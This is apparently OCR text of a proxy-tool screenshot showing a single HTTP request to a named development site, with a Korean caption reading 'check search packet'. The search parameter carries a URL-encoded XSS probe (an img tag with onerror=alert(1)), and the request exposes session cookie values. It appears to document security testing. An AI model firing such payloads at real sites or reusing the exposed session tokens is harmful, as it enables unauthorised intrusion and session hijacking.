 Request
Pretty Raw Hex
\n
1 GET /product/list?inputWord=test%22%3E%3Cimg%20src=x%20onerror=alert(1)%3E HTTP/2
2 Host: devpantaon.okplaza.kr
3 Cookie: SCOUTER=x3id7b0hp8i43o; SESSION=Njc0MmJmYzctYmZjZi00ZDNiLTgxM2EtZjg1MGY0MTFjZmY5; JSESSIONID=
E5645611CE71AA52D823C6C7D4F9D8A1
4 Sec-Ch-Ua: "Google Chrome";v="137", "Chromium";v="137", "Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows Kit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
검색 패킷 확인
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://devpantaon.okplaza.kr/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: ko-KR,ko;q=0.9
17 Priority: u=0, i
18
19